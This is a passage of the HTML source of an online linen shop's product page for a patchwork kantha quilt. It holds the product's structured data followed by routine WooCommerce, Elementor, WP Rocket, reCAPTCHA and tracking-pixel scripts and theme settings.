Coverlet","url":"https:\/\/veetraglinen.com\/product\/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24\/","description":"Beautiful White Elegant cover made with Patchwork Linen pieces to liven up any decor!\nIt has hand embroidery done with bright rainbow colored threads which makes it unique and sets it apart.\n\nPatching different fabrics along with beautifully intricate kantha embroidery on linen fabric, this pure linen table cloth is very elegant , and will blend in with any room decor ! It perfect for parties when entertaining or even for cozy family dinners.\n\nIt is thoroughly checked and washed before it leaves our warehouse, but it may have some imperfections owing to the fact that it is made of vintage linen pieces.\n\nIt is machine washable.\n\nThis can be uses as:-\nPicnic throw, Bedspread, Coverlet, Play mat, Beach Blanket, Wall d\u00e9cor, Wall hanging, Couch throw\n\nSize: 90 in x 108 in (228 cm x 274 cm)\n\nFabric: 100% Pure Linen\n\nColour: Multi colour, bright vibrant colours , pastel colours \n\nWeight: 2-3kg","image":"https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/il_fullxfull.2675350736_4uls-scaled.jpg","sku":"845","offers":[{"@type":"Offer","price":"225.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"225.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/veetraglinen.com\/product\/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-24\/","seller":{"@type":"Organization","name":"Veetrag Linen","url":"https:\/\/veetraglinen.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1302597120578447&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>



<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1745291439' id='wd-update-cart-fragments-fix-js' defer></script>
<script type='text/javascript' id='safe-svg-block-script-js-extra'>
/* <![CDATA[ */
var safe_svg_personalizer_params = {"ajax_url":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7c5f33fbab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.js?ver=556b801b5c62d7bda047' id='safe-svg-block-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1745291439' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/veetraglinen.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1745291439' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/veetraglinen.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wishlist\/|\/compare\/(.*)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/veetraglinen.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcUfQ8kAAAAAOAmuJyEN6uFKqpTo7hCzONFWZzK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1745291439' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8721,"title":"Linen%20kantha%20quilt%2090%20x%20108%20in%2F%20queen%20size%20quilt%20%2FPatchwork%20quilt%2F%20Linen%20Ethnic%20Quilt%20%2F%20linen%20Throw%20Gudri%20Rally%20Bedspread%20Blanket%20Coverlet%20-%20Veetrag%20Linen","excerpt":"","featuredImage":"https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/il_fullxfull.2675350736_4uls-scaled-1300x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/veetraglinen.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8721,"title":"Linen%20kantha%20quilt%2090%20x%20108%20in%2F%20queen%20size%20quilt%20%2FPatchwork%20quilt%2F%20Linen%20Ethnic%20Quilt%20%2F%20linen%20Throw%20Gudri%20Rally%20Bedspread%20Blanket%20Coverlet%20-%20Veetrag%20Linen","excerpt":"","featuredImage":"https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/il_fullxfull.2675350736_4uls-scaled-1300x800.jpg"}};
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5' id='elementor-frontend-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/pjax.js?ver=1745291439' id='wd-pjax-library-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b8c04536d087664706893eeba8ea8239","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/veetraglinen.com\/cart\/","ajaxurl":"https:\/\/veetraglinen.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/veetraglinen.com\/","shop_url":"https:\/\/veetraglinen.com\/shop-handcrafted-linen-products\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ca28aac4824b0565be493927ab781d70","fragment_name":"wc_fragments_ca28aac4824b0565be493927ab781d70","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"5d52b9d20c","wishlist_fragments_nonce":"3c4e58d2f6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_78e12c6fbf5f08ca1ce609feaf7f2db1","wishlist_fragment_name":"woodmart_wishlist_fragments_78e12c6fbf5f08ca1ce609feaf7f2db1","frequently_bought":"405d91cbdd","compare_by_category":"no","compare_page_nonce":"62cbc6b489"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-header-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/w